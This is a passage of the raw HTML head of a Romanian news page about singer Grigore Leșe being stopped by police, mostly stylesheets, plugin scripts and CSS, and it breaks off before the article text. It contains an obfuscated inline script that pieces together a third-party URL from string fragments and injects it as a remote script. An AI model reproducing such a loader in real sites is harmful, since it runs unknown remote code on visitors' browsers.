

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/ce-a-patit-grigore-lese-dupa-ce-a-fost-oprit-de-politisti-in-trafic-mi-a-cerut-iertare-cu-smerenie/
body_size: 31613
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Ce a pățit Grigore Leșe după ce a fost oprit de polițiști, în trafic: „Mi&#x2d;a cerut iertare cu smerenie” &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="Grigore Leșe nu are nevoie de niciun fel de prezentare, deoarece este unul dintre cei mai apreciați și cunoscuți interpreți de muzică populară de la noi din&#8230;" />
<meta property="article:published_time" content="2021-12-22" />
<meta property="article:modified_time" content="2021-12-22" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/","name":"Ce a p\u0103\u021bit Grigore Le\u0219e dup\u0103 ce a fost oprit de poli\u021bi\u0219ti, \u00een trafic: \u201eMi-a cerut iertare cu smerenie\u201d"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 1.55ms meta | 0.37ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; Ce a pățit Grigore Leșe după ce a fost oprit de polițiști, în trafic: „Mi-a cerut iertare cu smerenie”" href="https://www.emaramures.ro/ce-a-patit-grigore-lese-dupa-ce-a-fost-oprit-de-politisti-in-trafic-mi-a-cerut-iertare-cu-smerenie/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; 